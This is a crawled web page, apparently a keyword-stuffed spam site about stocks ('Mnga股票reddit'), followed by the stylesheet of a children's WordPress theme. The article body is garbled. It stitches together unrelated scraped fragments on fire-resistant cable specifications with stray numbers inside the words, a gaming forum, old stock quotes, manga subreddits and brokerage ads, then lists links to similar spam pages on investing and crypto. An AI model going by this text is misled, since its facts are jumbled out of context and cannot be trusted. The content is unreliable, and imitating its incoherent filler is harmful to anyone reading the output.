

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moneyhfy.web.app/levukoram/mngareddit56.html
body_size: 5145
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Mnga股票reddit eudxcxo</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='doqeli' href='https://moneyhfy.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fepaxy' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pojysi' href='https://moneyhfy.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='qifo' href='https://moneyhfy.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lena' href='https://moneyhfy.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mutuf' href='https://moneyhfy.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://moneyhfy.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://moneyhfy.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://moneyhfy.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://moneyhfy.web.app/wp-content/themes/kids-campus/js/editable.js'></script>

<meta name="generator" content="WordPress 9.3" />
<style type="text/css"> 					
        a, .zoxyl h2 a:hover,
        #gymef ul li a:hover,	
		.cyjeb ul li a:hover, 
	    .cyjeb ul li.current-menu-item a,
	    .cyjeb ul li.current-menu-parent a.parent,
	    .cyjeb ul li.current-menu-item ul.sub-menu li a:hover,				
        .zoxyl h3 a:hover,       
		.hdr_social a:hover,       						
        .hafaky a:hover,
		#gymef ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #gymef .saku input.ruku,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.bevy.fole,
		.hece,
        .kuxis a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.pejuz::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .goky .fezo        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.bevy{
			background: url() no-repeat;
			background-position: center top;
		}
		.kenu h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="wohu sinumes" href="#qiwo">
Skip to content</a>
<div id="wyreda">

<div class="bevy fole"> 
  <div class="jolofiz"> 
<div class="kenu">
<span><a href="https://moneyhfy.web.app/" rel="home">交易信息eq2</a></span> </div><!-- logo -->

      <div class="xise"></div> 
    <div class="pafumy">
       <div class="kuxis">
         <a class="puqifeh" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="cyjeb"><ul id="jyqyf" class="jypun"><li id="divy" class="jyqacow gaken pesyki qalu qaqeryl"><a href="https://moneyhfy.web.app">Home</a></li><li id="pyhoc" class="jyqacow gaken pesyki qalu giwov"><a href="https://moneyhfy.web.app/levukoram/34.html">黄金和白银股票图表</a></li><li id="lebi" class="jyqacow gaken pesyki qalu giwov"><a href="https://moneyhfy.web.app/levukoram/fxcm98.html">Fxcm网络研讨会</a></li></ul></div><!--.site_primary_menu -->
         <div class="xise"></div>  
   </div><!--.header-nav -->
  <div class="xise"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="jolofiz">
     <div id="qiwo">
        <div class="cacam">
            <header class="mujoh">
				 
            </header><!-- .page-header -->
			                <div class="sucujaj">
                                                                 <div class="zoxyl">
    <article id="post-7096" class="hojuna post-7096 sute kyza mifew kome sedus">
 		   
    <header class="tuzox">
        <h3 class="bababal">Mnga股票reddit</h3>    </header><!-- .entry-header -->    
     <div class="xanik">
            <div class="gavicu">21.03.2021</div><!-- post-date --> 
              
                      <span class="zadace"><a href="https://moneyhfy.web.app/levukoram/" rel="category tag">Lallave62032</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="wosodot">		
<p>NG_A是什么电缆_百度知道 ng-a矿物绝 缘电 缆. ng-a 电缆 是在 2113 bttz电缆的 5261 基础上 研发 的全新一代矿物绝缘电缆， 4102 除具备bttz电缆的优点外还 1653 克服 了bttz电缆的问题和缺陷。 并因为生产长度不受限制，无需中间接头。在投资成本上比bttz电缆节约10-15％。 ng-a系列耐火电缆按bs:6387耐火要求设计性能达到； NIO NIO Inc. — Stock Price and Discussion | Stocktwits NIO Inc. NIO 5.77 0.20 (3.35%). NYSE Updated Jun 9, 2020 8:46 AM NVAX Novavax, Inc. — Stock Price and Discussion | Stocktwits Novavax, Inc. NVAX 45.00 1.34 (2.88%). NASDAQ Updated Jun 8, 2020 8:07 PM</p>
<h2>nga是国内最专业的魔兽世界，英雄联盟，炉石传说，风暴英雄，暗黑破坏神3(d3)游戏攻略讨论，以及其他热门游戏玩家社区。</h2>
<p>nga是国内最专业的魔兽世界，英雄联盟，炉石传说，风暴英雄，暗黑破坏神3(d3)游戏攻略讨论，以及其他热门游戏玩家社区。 NG-A-(BTLY)电缆各个规格载流量速查表_百度知道 1、gn-a（btly）隔 2113 离 型柔 性矿物 绝缘 电 缆规 格 5261 型号：b----布线用矿物绝缘电缆 ， 4102 t----铜导体，l----铝金属套，y----聚氯乙 1653 烯外护套，g----隔离，n----耐火，a----950-1000c°. 2、btly-5x16电缆型号表示为：一根5芯16平方毫米柔性矿物绝缘电缆。 3、btly矿物绝缘电缆防火性能设计是严格遵循 Symbol Lookup from Yahoo Finance</p>
<h3>r/mangadex: MangaDex is an online manga reader that caters to all languages.  Mangadex is made by scanlators for scanlators and gives active groups …</h3>
<p>Inpixon is a Visionary 2020 Gartner Magic Quadrant for Indoor Location Services, Global View Report Security that sees what you're missing Achieve wireless situational awareness, locate rogue devices, and prevent a physical cybersecurity breach 北美实时股市股票 | 页 14 | 加拿大家园论坛 May 28, 2014 Pre-Market Stock Quote Data | Nasdaq</p>
<h3>APRN Stock Price | Blue Apron Holdings Inc ... - MarketWatch</h3>
<p>NIO Inc. NIO 5.77 0.20 (3.35%). NYSE Updated Jun 9, 2020 8:46 AM Find the latest Alpha Pro Tech, Ltd. (APT) stock quote, history, news and other vital information to help you with your stock trading and investing. Trending Articles 10 Cheap Stocks to Buy Under $10 4 days ago J.P. Morgan Says These Are the 3 Stocks to Buy May 29, 2020 The 5G Revolution Could Send These 3 Stocks Higher 6 days ago Read manga online free at Mangakakalot.com, update fastest, most full, synthesized 24h free with high-quality imagesa and be the first one to publish new chapters. 2014年12月20日  员工入职送期权什么的已经不流行了，Reddit在这件事情上比任何初创公司玩的都野 ：他们已经准备给用户发期权了，今年9月5000万美元融资  r/mangadex: MangaDex is an online manga reader that caters to all languages.  Mangadex is made by scanlators for scanlators and gives active groups … Create customizable feeds of Reddit content from multiple different communities  and topics.</p>
<h2>The online brokerage that makes you a smarter investor Our knowledgeable professionals and industry leading tools are united to do one thing: make you a smarter, more confident investor. Open new account Learn more. When the market swings, learn how to swing back. Get expert insights to help navigate the ups and downs of the market with</h2>
<p>r/mangadex: MangaDex is an online manga reader that caters to all languages.  Mangadex is made by scanlators for scanlators and gives active groups … Create customizable feeds of Reddit content from multiple different communities  and topics. r/mangasuggest: This subreddit is made for people to suggest manga to one  another. DAYS manga. r/days. Join. hot. hot new top rising · hot · new · top · rising. card.  card classic compact. New Posts. 1. pinned by moderators. Posted by. 2019年2月6日  多位消息人士称，Reddit将筹集1.5亿至3亿美元资金，以保持网站的正常运行   Reddit上市后的估值可能达到30亿美元，这取决于它能从硅谷及其他  去金融界 首页看看|金融界App|网站地图投资服务：爱投顾股票|开转户|盈利宝基金.</p><ul><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/10059.html">用100美元投资股市</a></li><li><a href="https://investfundncya.web.app/berevelucir/45-3.html">肯尼亚的国际股票经纪人</a></li><li><a href="https://fundvte.web.app/zikejaj/60-7.html">银交易硬币拍卖</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/17.html">投资交易职位</a></li><li><a href="https://fundpmnl.web.app/kapilerako/53-2.html">我可以赚钱吗？</a></li><li><a href="https://arjarannie.cocolog-nifty.com/blog/2020/10/post-e05018.html">aslddst</a></li><li><a href="https://flatresbustco.hateblo.jp/entry/2020/09/22/212739">aslddst</a></li></ul>
                <div class="hafaky">          
            <div class="rokina"> </div>
            <div class="xise"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="zozalov">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="gymef">    
    <aside id="ponuqi" class="lupe nabobo"><form role="search" method="get" class="saku" action="https://moneyhfy.web.app/">
	<label>
		<input type="search" class="renym" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="ruku" value="Search" />
</form>
</aside>		<aside id="mok" class="lupe xalol">		<h3 class="pejuz">New Posts</h3>		<ul>
<li>
<a href="https://moneyhfy.web.app/levukoram/97-51.html">查尔斯·斯坦利·斯托克斯经纪人伊斯特本</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/avgo49.html">Avgo股票新闻</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/td-ameritrade66.html">Td ameritrade无交易费货币市场</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/46-39.html">折扣贸易加拿大</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/62-28.html">印度黄金价格走势</a>
</li>
					</ul>
		</aside>		<aside id="wam" class="lupe xalol">		<h3 class="pejuz">Top Stories</h3>		<ul>
<li>
<a href="https://moneyhfy.web.app/levukoram/43-17.html">免费的实时加密图</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/twx200130.html">Twx股票价格2001</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/202075-1.html">2020年的比特币现金</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/gtc52.html">股票交易GTC</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/91-44.html">如何出售我的公司股票</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="xise"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="hece">

           <div class="jolofiz qakeqek">           
                          <div class="sopo">  
                    		<div id="qaruj" class="lupe xalol">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://moneyhfy.web.app/levukoram/imos98.html">Imos股利</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/72.html">顶级外汇电报信号</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/52-21.html">温室遮阳价格</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/nano22.html">分类帐nano支持的硬币数量</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/76-20.html">盟友投资平台评论</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="zuxif">  
                    		<div id="cydo" class="lupe xalol">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://moneyhfy.web.app/levukoram/7-24.html">如何建立自己的山寨币</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/verifone14.html">Verifone历史股价</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/26-39.html">加密专家交易</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/160096.html">英国贸易1600</a>
</li><li>
<a href="https://moneyhfy.web.app/levukoram/96-49.html">最佳在线股票图表工具</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="bypon">  
                    <div id="tib" class="lupe surowif"><h5>Text Widget</h5>			<div class="weqyh">
<a href="https://moneyhfy.web.app/levukoram/11-43.html">外汇汇率欧元兑卢比</a><br>

</div>
		</div>                </div>
<div class="xise"></div>
      </div><!--end .container--> 
<div class="goky"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="fezo" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="xise"></div>
 
        <div class="wecy"> 
            <div class="jolofiz">
                <div class="nyduf">
				 交易信息eq2 - Proudly Powered by WordPress               
                </div>
                        	
                <div class="pifobe">Theme by Grace Themes</div>
                <div class="xise"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://moneyhfy.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://moneyhfy.web.app/wp-content/themes/kids-campus/style.css?ver=5.3
body_size: 5188
content:
/*
Theme Name: Kids Campus
Theme URI: https://gracethemes.com/themes/free-kindergarten-wordpress-theme/
Author: Grace Themes
Author URI:
Description: Kids Campus is a fresh and lively, vibrant and colorful, visually spacious and stimulating, youthful and attractive, creative and delightful, charming and easy to use kindergarten WordPress theme. This theme is perfect for making preschool, kindergartens, professional child care centers and other child related websites. It can also be used for college, school education, nursery, daycare, coaching institute, secondary and primary school, afterschool activities clubs and similar educational organizations. This theme is one of the professionally designed website template that can help you create a beautiful kindergarten website in an instant. Demo Link: http://www.gracethemesdemo.com/kids-campus/

Version: 1.2
License: GNU General Public License version 2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kids-campus
Tags:blog,two-columns,right-sidebar,full-width-template,custom-colors,custom-menu,custom-header,custom-logo,featured-images,editor-style,custom-background,threaded-comments,theme-options, translation-ready

Kids Campus WordPress Theme has been created by Grace Themes(gracethemes.com), 2019.
Kids Campus WordPress Theme is released under the terms of GNU GPL
*/

body{ background-color:#ffffff; margin:0; padding:0;line-height:24px; font-size:16px; color:#5c5c5c; font-family: 'Assistant', sans-serif; -ms-word-wrap:break-word; word-wrap:break-word; }
*{ margin:0; padding:0; outline:none; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
img{ border:none; margin:0; padding:0; height:auto; max-width:100%;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0; max-width:100% !important;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#efc62c;}
a:hover{ color:#111;}
.xise{ clear:both;}
.left{ float:left;}
.right{ float:right;}
.alignnone{ width:100%;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0;  height:auto;}

h1,h2,h3,h4,h5,h6{ font-family: 'Amatic SC', cursive;  color:#303030; margin:0 0 20px; padding:0; font-weight:600; line-height:1.1; }
h1.zivufe{ font-weight:bold; margin-bottom:35px; text-transform:uppercase;}
h1{ font-size:40px;}
h2{ font-size:34px;}
h3{ font-size:30px;}
h4{ font-size:22px;}
h5{ font-size:20px;}
h6{ font-size:16px;}

figcaption,figure{	display: block;}
figure {margin: 1em 0;}
blockquote{ border-left:5px solid #0f9fbc; padding:10px 10px 10px 30px; color:#666; font-size:15px; line-height:1.5; margin-bottom:30px; font-style:italic;}
blockquote p{ margin-bottom:0 !important;}
hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;	height: 0;	overflow: visible;}
.weqyh select{ width:100%;}
.tagcloud a{ font-size:12px !important; color:#fff; border:1px solid #fff; padding:5px 12px; margin:0 5px 5px 0; display:inline-block;}
.tagcloud a:hover{ border:1px solid #fff;}
table{ width:100%}
/*
Lists style CSS
-------------------------------------------------------------*/
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
ul,ol { margin:0; padding: 0;}
ul {list-style: inside none disc;}
ol {list-style: decimal;}
ul li,ol li {margin-bottom: 0;	margin-left: 1.5em;}
dt {font-weight: 700;}
dd {margin: 0 1.5em 1.5em;}
audio:not([controls]) {	display: none;height: 0;}
img {border-style: none;}
svg:not(:root) {overflow: hidden;}
a {	background-color: transparent;	-webkit-text-decoration-skip: objects;}
a:active, a:hover {outline-width: 0;}
b, strong {	font-weight: bold;}
pre {background: #ddd;font-size: 14px;	font-size: 0.9375rem;line-height: 1.4;margin-bottom: 1.6em;	max-width: 100%;overflow: auto;	padding:20px;}
iframe{max-width:100%;}
.xanik{margin-bottom:20px; display:inline-block; color:#999;border-bottom:1px dashed #ddd; padding-bottom:20px; }
.xanik a{color:#999;}
.xanik a:hover{color:#e74c3c;}
.breadcrumbs{padding:10px 0; margin-bottom:0;}
nav.pagination{ clear:both;}
#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
nav.pagination .page-numbers{ background-color:#ccc; padding:10px 15px; font-size:15px; font-weight:600; color:#444;}
nav.pagination .page-numbers.current{background-color:#efc62c;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}

/* Buttons */
.button{  border:1px solid #404040; color:#404040; padding:10px 30px; display:inline-block; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; }
.button:hover{ border:1px solid #0f9fbc; color:#0f9fbc; }
a.blogreadmore{ background-color:#505050; color:#fff ; padding:5px 20px; display:inline-block; border-radius:3px;}
a.blogreadmore:hover{ background-color:#404040; color:#fff; }

.learnmore{ background-color:#0f9fbc; color:#fff ;display: inline-block; padding:10px 30px; text-transform:uppercase; font-weight:600; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; font-size:14px; }
.learnmore:hover{ background-color:#333;color:#fff ;}

/*Slider svg file*/
.sectiontop {width: 100%; height: 95px; position: absolute; bottom:-3px;  z-index: 9999;}
.sectiontop svg { width:100%;}
.sectiontop .fezo {fill:#ffffff;}

/* = Page layout css
-------------------------------------------------------------- */
.cacam{ width:68%; margin:0; float:left; padding:0 0 30px; }
.cacam ul, .cacam ol{ margin:0 0 20px 20px; }
.cacam ul li, .cacam ol li{ margin:0; }
.cacam ul ul, .cacam ol ol{ margin:0 0 0 30px; }

.fullwidth{ width:100% !important; float:none  !important;}
.fullwidth p{ margin-bottom:15px;}

.boxlayout{ width:1210px; margin:0 auto; background-color:#fff; position:relative; box-shadow:0 -8px 8px #111;}
.fulllayout{ width:100% !important;}
#qiwo{ padding:50px 0;}
#qiwo p{ margin-bottom:30px;}

.zoxyl{ width:50%; float:left; margin:0 0 40px 0; padding:0 5% 0 0;}
.zoxyl .sute-thumb{ float:left; width:35%; margin:0 25px 10px 0; position:relative;}
.zoxyl .sute-thumb img{ height:auto;}
.zoxyl h3, h3.bababal{ margin-bottom:5px; font-size:22px; font-weight:600;}
.zoxyl h3 a{ color:#484f5e;}
.zoxyl h3 a:hover{ color:#efc62c;}
.zoxyl p{ margin-bottom:20px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.gavicu, .sute-comment, .sute-categories, .edit-link{ display:inline; color:#333; font-weight:600; text-transform:uppercase; letter-spacing:2px; font-size:13px; margin:0 10px 0 0;} 
.single_title{ margin-bottom:5px;}
body.hojuna .zoxyl { width:100%; float:none; margin:0; }


/*header Social icons*/
.hdr_social{ display:inline-block; text-align:center; margin-top:-8px;}
.hdr_social a{  width:35px; height:45px; line-height:45px; font-size:20px; margin:0 5px 0 0; padding:0; color:#eee; display:inline-block; text-align:center;  }
.hdr_social a:hover{ color:#0f9fbc; }
.hdr_social br{ display:none;}


/*
Main site CSS
-------------------------------------------------------------*/
#wyreda{ margin:0 auto;}
.jolofiz{ width:1170px; margin:0 auto; position:relative;}
.bevy{ width:100%; z-index:9999; box-sizing:border-box; position:absolute;}
.bevy.fole{ position:relative; background-color:#0f9fbc; box-shadow: inset 0 0 5px 1px #f1f1f1; padding-bottom:25px; }
.kenu{ padding:0; text-align:center; margin:0 auto; width:30%; left:0; right:0; padding:20px 0; }
.kenu a{ z-index:999; position:relative}
.kenu h1 { font-weight:600; margin:0; text-transform:uppercase; font-size:50px;}
.kenu a{color: #fff;}
.kenu p{ font-size:13px; color:#fff; display:block; letter-spacing:1px;}


/* = Header css
-------------------------------------------------------------- */
.bevy.fixed{ position: fixed; top:0; z-index:99999999; width:100%;}
.hdr_cotactinfo{ color:#fff; font-size:19px; position:absolute; left:0; top:20%;}
.hdr_cotactinfo i{ margin-right:5px; font-size:35px;}
.hdr_cotactinfo a{ color:#fff;}
span.phno{ padding-right:20px;}

.hdr_rightcol{ position:absolute; right:0; top:25%;}
.pafumy{ background-color:#fff; display:block;width:100%;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;box-shadow:0 10px 10px rgba(88, 88, 88, 0.3);}

/*header menu css*/
.kuxis{display: block;}
.kuxis a{width:100%; color:#ffffff; background:url(images/mobile-nav.png) no-repeat right center #3e3e3e; padding:8px 10px; margin-top:5px; font-size:16px; display:none; text-align:left;}
.kuxis a:hover{color:#ffffff !important;}
/*main menu*/
.cyjeb{ padding:0; z-index:9999; position:relative; width:100%; text-align:center; }
.cyjeb ul { margin:0; padding:0; font-family:'Open Sans', sans-serif; font-size:14px; font-weight:600; }
.cyjeb ul li{display:inline-block; position:relative; margin:0;}
.cyjeb ul li:last-child{border-right:none;}
.cyjeb ul li a{ padding:18px 25px; display:block; text-align:center; color:#404040; }
.cyjeb ul li ul li{ display:block; position:relative; float:none; border-bottom:1px solid #ddd;}
.cyjeb ul li ul li a{ display:block; padding-top:7px; padding-bottom:7px; position:relative; text-align:left;}
.cyjeb ul li ul{ display:none; z-index:9999999; position:relative; background-color:#fff ; }
.cyjeb ul li:hover > ul{ display:block; width:200px; position:absolute; left:0; text-align:left; }
.cyjeb ul li:hover ul li ul{display:none; position:relative;}
.cyjeb ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:0;}
.cyjeb ul li a:hover, 
.cyjeb ul li.current-menu-item a,
.cyjeb ul li.current-menu-parent a.parent,
.cyjeb ul li.current-menu-item ul.sub-menu li a:hover{ color:#22c7cd;}
.cyjeb ul li.current-menu-item ul.sub-menu li a{ color:#000;}

/*dropdown arrow*/
.cyjeb .menu li > a.parent {  padding-right: 2em; position: relative;}
.cyjeb .menu li > a.parent::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #414141 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
    content: "";
    display: block;
    position: absolute;
    right: 0.8751em;
    top: 48%;
}
.cyjeb .menu li ul li a.parent { padding-right: 0;}
.cyjeb .menu li ul li a.parent::after { right: 0.8751em; top: 46%;}


.slider_sections{ position:relative;}
h2.sectiontitle{font-weight:600; font-size:40px; margin-bottom:50px; position:relative; text-align:center;}
.last_column{clear:right; margin-right:0 !important; }
#gymef .saku input.ruku{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}

/* = Services 3 coloumn Section
-------------------------------------- */
#page_services_section{ padding:80px 0; }
.page_three_box{ padding:15px 15px; min-height:170px; width:33.333%; float:left; margin:0; position:relative; box-sizing:border-box;}
.page_three_box .page_img_box{ float:left; width:73px; height:73px; line-height:73px; overflow:hidden; margin:0 20px 0 0;}
.page_three_box .page_img_box img{ height:auto; width:100%; vertical-align:top;}
.page_three_box h3{ font-size:42px; font-weight:700; margin:0 0 20px 0;text-transform:uppercase;}
.page_three_box h3 a:hover{ color:#3d3e62;}
.page_content{display:table;padding:0 15px 0 0;position:relative;}
.page_content p{margin:0;}

/* = Welcome Section
-------------------------------------- */
#welcome_sections{ padding:80px 0; background-color:#f4f5f6}
.welcome_imagebx{ width:35%; float:left; margin:0 10% 0 0; }
.welcome_imagebx img{ width:100%; display:block; }
.welcome_contentbox{ width:55%; float:right; margin:0; }
.welcome_contentbox h3{ font-size:30px; font-weight:800; margin-bottom:30px;}
.welcome_contentbox h3 span{ font-size:100px; display:block; color:#0f9fbc;}
.welcome_contentbox p{ margin-bottom:40px; line-height:28px; padding:0; }

/* = sidebar
-------------------------------------------------------------- */
#gymef{ float:right; width:28%;}
